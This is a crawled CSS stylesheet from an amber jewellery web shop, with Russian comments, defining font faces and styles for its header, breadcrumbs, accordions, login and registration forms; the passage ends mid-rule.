

--- FILE ---
content_type: text/css
request_url: https://sunstoneamber.com/catalog/view/theme/css/ss-style/ss-custom-style.css?ver=001&v=14218c54
body_size: 13633
content:
/* шрифты начало */

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraLight.eot');
    src: local('Montserrat ExtraLight'), local('Montserrat-ExtraLight'), url('/fonts/montserrat/Montserrat-ExtraLight.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraLight.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraLight.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-MediumItalic.eot');
    src: local('Montserrat Medium Italic'), local('Montserrat-MediumItalic'), url('/fonts/montserrat/Montserrat-MediumItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-MediumItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-MediumItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Italic.eot');
    src: local('Montserrat Italic'), local('Montserrat-Italic'), url('/fonts/montserrat/Montserrat-Italic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Italic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Italic.woff') format('woff'), url('/fonts/montserrat/Montserrat-Italic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Regular.eot');
    src: local('Montserrat Regular'), local('Montserrat-Regular'), url('/fonts/montserrat/Montserrat-Regular.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Regular.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Regular.woff') format('woff'), url('/fonts/montserrat/Montserrat-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ThinItalic.eot');
    src: local('Montserrat Thin Italic'), local('Montserrat-ThinItalic'), url('/fonts/montserrat/Montserrat-ThinItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ThinItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ThinItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Bold.eot');
    src: local('Montserrat Bold'), local('Montserrat-Bold'), url('/fonts/montserrat/Montserrat-Bold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Bold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Bold.woff') format('woff'), url('/fonts/montserrat/Montserrat-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Light.eot');
    src: local('Montserrat Light'), local('Montserrat-Light'), url('/fonts/montserrat/Montserrat-Light.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Light.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Light.woff') format('woff'), url('/fonts/montserrat/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Black.eot');
    src: local('Montserrat Black'), local('Montserrat-Black'), url('/fonts/montserrat/Montserrat-Black.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Black.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Black.woff') format('woff'), url('/fonts/montserrat/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Medium.eot');
    src: local('Montserrat Medium'), local('Montserrat-Medium'), url('/fonts/montserrat/Montserrat-Medium.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Medium.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Medium.woff') format('woff'), url('/fonts/montserrat/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraLightItalic.eot');
    src: local('Montserrat ExtraLight Italic'), local('Montserrat-ExtraLightItalic'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-BlackItalic.eot');
    src: local('Montserrat Black Italic'), local('Montserrat-BlackItalic'), url('/fonts/montserrat/Montserrat-BlackItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-BlackItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-BlackItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraBoldItalic.eot');
    src: local('Montserrat ExtraBold Italic'), local('Montserrat-ExtraBoldItalic'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-SemiBoldItalic.eot');
    src: local('Montserrat SemiBold Italic'), local('Montserrat-SemiBoldItalic'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-ExtraBold.eot');
    src: local('Montserrat ExtraBold'), local('Montserrat-ExtraBold'), url('/fonts/montserrat/Montserrat-ExtraBold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-ExtraBold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-ExtraBold.woff') format('woff'), url('/fonts/montserrat/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-BoldItalic.eot');
    src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url('/fonts/montserrat/Montserrat-BoldItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-BoldItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-BoldItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-LightItalic.eot');
    src: local('Montserrat Light Italic'), local('Montserrat-LightItalic'), url('/fonts/montserrat/Montserrat-LightItalic.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-LightItalic.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-LightItalic.woff') format('woff'), url('/fonts/montserrat/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-SemiBold.eot');
    src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url('/fonts/montserrat/Montserrat-SemiBold.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-SemiBold.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-SemiBold.woff') format('woff'), url('/fonts/montserrat/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('/fonts/montserrat/Montserrat-Thin.eot');
    src: local('Montserrat Thin'), local('Montserrat-Thin'), url('/fonts/montserrat/Montserrat-Thin.eot?#iefix') format('embedded-opentype'), url('/fonts/montserrat/Montserrat-Thin.woff2') format('woff2'), url('/fonts/montserrat/Montserrat-Thin.woff') format('woff'), url('/fonts/montserrat/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Akrobat';
    src: local('Akrobat Light'), local('Akrobat-Light'), url('/fonts/Akrobat-Light.woff2') format('woff2'), url('/fonts/Akrobat-Light.woff') format('woff'), url('/fonts/Akrobat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald Light';
    src: local('Oswald Light'), local('Oswald-Light'), url('/fonts/Oswaldlight.woff2') format('woff2'), url('/fonts/Oswaldlight.woff') format('woff'), url('/fonts/Oswaldlight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Oswald Regular';
    src: local('Oswald Regular'), local('Oswald-Regular'), url('/fonts/Oswaldregular.woff2') format('woff2'), url('/fonts/Oswaldregular.woff') format('woff'), url('/fonts/Oswaldregular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}


/* шрифты конец */


/* header начало */

.desktop-currency-wrapper,
.mobile-currency-wrapper {
    display: none;
}

#logo a img {
    width: 100%;
}

.language-flag-title .symbol img {
    /* display: none; */
}

.language-currency {
    order: 4;
}

.dropdown-toggle {
    cursor: pointer !important;
}

.mobile-logo-wrapper #logo a>img {
    width: 125px !important;
    max-height: 41px !important;
}

.mobile-wrapper-header .language-currency {
    order: 1 !important;
}

.mobile-wrapper-header .x {
    order: 2 !important;
}


/*.mobile-wrapper-header span{
display: none;}*/

.mobile-header-active.mobile-overlay .site-wrapper::before {
    background: none !important;
}

.mobile-wrapper-header .language-currency {
    justify-content: flex-end !important;
    margin-right: 15px;
    margin-top: 5px;
}

.mobile-wrapper-header {
    justify-content: flex-end;
}

.main-menu-item-16,
.main-menu-item-17,
.main-menu-item-18,
.main-menu-item-19 {
    flex: 0 1 12%;
}

.main-menu-item-15>a,
.main-menu-item-16>a,
.main-menu-item-18>a,
.main-menu-item-18>a {
    font-size: 0px !important;
}

div.main-menu.main-menu-3>.j-menu .menu-item.main-menu-item-5>a::before {
    /* border: 3px #000000 solid;*/
    border-radius: 5px;
    padding: 2px;
}

/* a:hover+a .links-text {
    display: block;
} */


/* header конец */

.req__acrobat {
    font-family: Montserrat;
    font-weight: 300;
}

.product-price-group {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: flex-start !important;
}

.route-product-product:not(.popup) .product-info .product-price-group .product-stats {
    margin-left: 0 !important;
}

.product-info .product-stats ul {
    flex-direction: column-reverse;
}

.product-info .product-stats .product-stock {
    margin-top: 0;
}


/*.blocks-bottom {
    display:none;
}*/


/*.route-product-product:not(.popup) .product-info .product-details .product-options {
    display: none !important;
}*/

/* .main-menu-item-6>a:hover>.links-text {
    display: block !important;
} */

.price-old,
.product-price-old {
    text-decoration-thickness: 1px !important;
}

.mobile .product-blocks .expand-block {
    margin-bottom: 0 !important;
}

.table-bordered thead {
    display: none !important;
}

@media (max-width: 520px) {
    .product-info .product-details .buttons-wrapper {
        flex-wrap: nowrap !important;
    }
    .product-info .product-details .buttons-wrapper {
        align-items: start !important;
    }
}


/* иконки открытия-закрытия аккордеона начало*/

.product_accordion.panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.product_accordion.panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-359 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-359 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-378 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-378 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-filter-36 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-filter-36 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-408 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-408 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-411 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-411 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-410 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-410 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-545 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-545 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-547 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-547 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-550 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-550 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-552 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-552 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-554 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-554 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-555 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-555 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-556 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-556 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-557 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-557 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-558 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-558 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-559 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-559 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-561 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-561 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-562 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-562 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-563 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-563 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-564 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-564 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-565 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-565 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-566 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-566 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-567 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-567 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-569 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-569 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}

.module-blocks-571 .panel-group .panel-heading a::before {
    content: '\142F' !important;
}

.module-blocks-571 .panel-group .panel-active .panel-heading a::before {
    content: '\1431' !important;
}


/* иконки аккордеона конец*/


/*задать вопрос аккордеон начало*/

.question__textarea {
    width: 100%;
    height: 100px;
    resize: none;
    padding: 10px;
    margin-bottom: 15px;
    font-family: Montserrat;
    font-size: 24px !important;
    line-height: 28px;
    !important
}

.question__button {
    width: 300px;
    font-family: Montserrat;
    font-size: 24px;
    font-weight: 300;
    text-transform: uppercase;
    padding: 4px 10px;
    background-color: #111820;
    color: #ffffff;
}

@media (max-width: 980px) {
    .question__button {
        width: 210px;
        font-size: 16px;
        padding: 6px 10px;
    }
}


/*задать вопрос аккордеон конец*/


/*вопрос/ответ начало*/

.module-blocks-378 .panel-group .panel-heading a {
    font-size: 32px;
    line-height: 47px;
}

.module-blocks-378 .block-body .block-content {
    font-size: 24px !important;
    line-height: 36px !important;
}

@media (max-width: 980px) {
    .module-blocks-378 .panel-group .panel-heading a {
        font-size: 16px;
        line-height: 24px;
    }
    .module-blocks-378 .block-body .block-content {
        font-size: 14px !important;
        line-height: 21px !important;
    }
}


/*вопрос/ответ конец*/


/* хлебные крошки начало*/


/*.breadcrumb li:first-of-type a i::before {
   content: 'Главная' !important;
    font-family: 'Akrobat'  !important;
    font-weight: 300;
    font-size: 32px;
    line-height:1.6;
    letter-spacing: 1px;
}*/

.breadcrumb li {
    display: inline-block;
}

.breadcrumb>li+li:before {
    font-size: 32px;
    color: #111820;
}

.breadcrumb li:last-of-type a {
    border-bottom: 1px #000000 solid;
}

.breadcrumb-new {
    display: block !important;
    text-align: left;
    padding-top: 30px !important;
    padding-bottom: 15px !important;
    white-space: normal;
    -webkit-overflow-scrolling: touch;
    border-radius: 0;
    position: relative;
    padding: 0;
    background-color: transparent;
    width: 100%;
    margin: 0 auto;
    list-style: none;
}

.breadcrumb-new::before {
    content: "";
    position: absolute;
    width: 100vw;
    height: 100%;
    left: 50%;
    margin-left: -50vw;
    top: 0;
    z-index: -1;
}

.breadcrumb-new li {
    display: inline-block;
    position: relative;
    word-break: break-all;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumb-new a {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 32px;
    color: rgba(17, 24, 32, 1) !important;
    text-decoration: none;
    letter-spacing: 1px;
}

.breadcrumb-new>li+li:before {
    font-size: 32px;
    color: #111820;
    padding-right: 8px;
    padding-left: 8px;
    content: '/';
    top: 1px;
}

.breadcrumb-new li:last-of-type a {
    border-bottom: 1px #000000 solid;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 26px;
    color: rgba(17, 24, 32, 1);
    letter-spacing: 1px;
    pointer-events: none;
    text-decoration: none;
}

@media (max-width: 1300px) {
    .breadcrumb-new {
        padding-left: 20px;
    }
}

@media (max-width: 980px) {
    .breadcrumb-new a {
        font-size: 16px;
    }
    .breadcrumb-new li:last-of-type a {
        font-size: 16px;
    }
    .breadcrumb-new>li+li:before {
        font-size: 16px;
        padding-right: 5px;
        padding-left: 5px;
    }
    .breadcrumb li:first-of-type a i::before {
        font-size: 16px;
    }
    .breadcrumb>li+li:before {
        font-size: 16px;
        padding-right: 5px;
        padding-left: 5px;
    }
}


/*@media (max-width: 470px){
    .breadcrumb li:first-of-type a i::before{
        font-size:12px;}
    .breadcrumb>li+li:before{
        font-size:12px;}
    }
}
*/


/* хлебные крошки главная конец*/


/*кастомный заголовок страницы начало*/

.page-title-new {
    display: block;
    font-family: Montserrat;
    font-weight: 400;
    font-size: 48px;
    color: rgba(17, 24, 32, 1);
    text-transform: none;
    letter-spacing: 2px;
    padding-top: 10px;
    padding-bottom: 20px;
    white-space: normal;
    overflow: visible;
    text-overflow: initial;
    text-align: left;
}

@media (max-width: 1300px) {
    .page-title-new {
        padding-left: 20px;
    }
}

@media (max-width: 980px) {
    .page-title-new {
        font-size: 32px;
        letter-spacing: 1px;
        padding-top: 0px;
    }
}

@media (max-width: 480px) {
    .page-title-new {
        font-size: 24px;
    }
}


/*кастомный заголовок страницы конец*/


/*popup добавления в корзину начало*/

.notification-cart .notification-buttons {
    flex-wrap: wrap;
    row-gap: 25px;
}

.notification-view-cart,
.notification-checkout {
    flex: 0 1 100%;
}


/*popup добавления в корзину конец*/


/*форма обратной связи начало*/

.checkbox label input {
    width: 22px;
    height: 22px;
    left: 20px;
}

.checkbox label a {
    color: #000000;
}

.checkbox label {
    padding-left: 35px;
}


/*форма обратной связи конец*/


/*спойлер начало*/

.module-blocks-384 .panel-group .panel-heading a {
    display: block;
}

.module-blocks-384 .panel-group .panel-active .panel-heading:hover a,
.module-blocks-384 .panel-group .panel-active .panel-heading a {
    display: none;
}


/*спойлер конец*/


/*обязательные поля инпутов начало*/

.module-form-358 .required .control-label::after,
.module-form-358 .required .control-label+div::before,
.module-form-358 .text-danger {
    margin-left: 15px;
    padding-top: 2px;
    color: red;
}

.required .control-label::after,
.required .control-label+div::before {
    margin-left: 15px;
    padding-top: 2px;
    color: red;
}


/*обязательные поля инпутов конец*/


/*поля инпутов личный кабинет начало*/

#input-lastname,
#input-firstname,
#input-telephone {
    text-transform: uppercase;
}

#input-payment-lastname {
    display: block !important;
}


/*поля инпутов личный кабинет конец*/

.stepper {
    overflow: visible;
}


/*фильтр начало*/

.products-filter .select-group {
    margin-left: 0;
}


/*фильтр конец*/


/*сорт-бар начало*/

.products-filter .select-group .input-group .input-group-addon {
    display: flex;
}


/*сорт-бар конец*/


/*quick buttons начало*/

.buttons__wrapper {
    transform: translate(-100%, -100%) !important;
    width: 20% !important;
    height: 100%;
    left: 100% !important;
    transform: translate(-50%, 0);
    position: absolute !important;
    visibility: hidden;
    pointer-events: auto;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    overflow: visible !important;
}

.cart__button {
    visibility: visible;
}

.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-327 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-318 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.module-products-334 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {
    opacity: 1;
    visibility: visible;
    transform: none;
}


/*quick buttons конец*/


/*login начало*/

.register__text {
    margin: 30px 0 70px 0 !important;
}

.login__form {
    margin-top: 30px;
}

.register__pass-forgotten {
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: uppercase;
    color: #000000 !important;
    margin-bottom: 40px !important;
}

@media (max-width: 980px) {
    .register__text {
        margin: 10px 0 30px 0 !important;
    }
    .login__form {
        margin-top: 10px;
    }
    .register__pass-forgotten {
        margin-bottom: 30px !important;
        font-size: 16px;
    }
}


/*login конец*/


/*группы пользователей начало*/

.radio__input {
    display: none;
}

.radio__button {
    text-align: center !important;
    padding: 10px 20px;
    border: 1px #AB5A3B solid;
    background: #fff;
    width: 100%;
}

.radio__input:checked+.radio__button {
    background: #AB5A3B;
    color: #fff;
}

.quick-checkout-wrapper label {
    color: #AB5A3B;
}

.quick-checkout-wrapper .left .section-register .radio {
    padding: 0 !important;
}

@media (max-width: 480px) {
    .radio__button {
        width: 200px !important;
    }
}

.checkout__group-container {
    display: flex;
    column-gap: 30px;
}

.checkout__group-container .radio {
    flex: 0 0 auto !important;
}

@media (max-width: 980px) {
    .checkout__group-container {
        display: grid;
        grid-template-columns: 50% 50%;
        max-width: 90%;
    }
}


/*группы пользователей конец*/

.buttons .pull-right .btn {
    background: #AB5A3B;
}


/* галочки на регистрационной форме начало */

#agree {
    position: absolute;
    left: 0;
    z-index: -1;
    display: contents;
}

.radio {
    margin-bottom: 5px;
}

.checkbox label,
.radio label {
    /* padding-left: 0px; */
}

.checkbox {
    margin: 5px 40px 5px 5px;
    display: inline-block;
}

.checkbox>input {
    position: absolute;
    opacity: 0;
}

.login-chek-label {
    display: inline-grid;
    place-items: center;
    width: 35px;
    height: 30px;
    border-radius: 55px;
    background-color: #e8e8e8;
    /* transform: rotate(-15deg); */
    transition: .2s ease;
    margin-right: 15px;
}

.login-chek-label:focus,
.login-chek-label:hover {
    box-shadow: 0 0 1px 1px #777, inset 0 0 1px 2px #777;
}

.login-chek-label::before {
    content: '';
    position: absolute;
    display: block;
    width: 35px;
    height: 20px;
    transform: rotate(-32deg) translate(34%, -17%);
    /* background: 0 2.5px / 5px calc(100% - 5px) linear-gradient(180deg, #e0a7b8, #e0a7b8), 2.5px 100% / calc(100% - 5px) 5px linear-gradient(90deg, #e0a7b8, #e0a7b8), radial-gradient(circle 5px at left 2.5px top 2.5px, #e0a7b8 2px, #fa00 3px), radial-gradient(circle 5px at left 2.5px bottom 2.5px, #e0a7b8 2px, #fa00 3px), radial-gradient(circle 5px at right 2.5px bottom 2.5px, #e0a7b8 2px, #fa00 3px); */
    background: 0 2.5px / 5px calc(100% - 5px) linear-gradient(180deg, #AB5A3B, #AB5A3B), 2.5px 100% / calc(100% - 5px) 5px linear-gradient(90deg, #AB5A3B, #AB5A3B), radial-gradient(circle 5px at left 2.5px top 2.5px, #AB5A3B 2px, #fa00 3px), radial-gradient(circle 5px at left 2.5px bottom 2.5px, #AB5A3B 2px, #fa00 3px), radial-gradient(circle 5px at right 2.5px bottom 2.5px, #AB5A3B 2px, #fa00 3px);
    background-repeat: no-repeat;
    opacity: 0;
    clip-path: polygon(0 0, 0 0, 0 0, 0 0);
    filter: drop-shadow(-3px 3px 3px #AB5A3B) hue-rotate(calc(var(--hue, 0) * 1deg));
    transition: opacity .2s ease-out, clip-path 0s .2s;
}

input[type=radio]:checked+.login-chek-label::before,
input[type=radio]:checked~.login-chek-label::before {
    opacity: 1;
    clip-path: polygon(-10% 0, 100% 0, 110% 100%, 0 200%);
    transition: opacity 0s, clip-path .5s ease-out;
}

input[type=radio]:checked~*.login-chek-label::before {
    opacity: 1;
    clip-path: polygon(-10% 0, 100% 0, 110% 100%, 0 200%);
    transition: opacity 0s, clip-path .5s ease-out;
}

.shipping-grid {
    display: grid !important;
    grid-template-columns: 5% 95%;
}


/* галочки на регистрационной форме конец*/


/*регистрация radio начало*/

.news__letter {
    display: none;
}

.newsletter__label {
    font-size: 16px;
    position: relative;
    padding-left: 25px;
}

.newsletter__label:before {
    content: "";
    display: inline-block;
    width: 16px;
    height: 16px;
    position: absolute;
    left: 0;
    border: 1px #111820 solid;
    border-radius: 50%;
}

.news__letter:checked+.newsletter__label:after {
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    position: absolute;
    left: 4px;
    border: 1px #111820 solid;
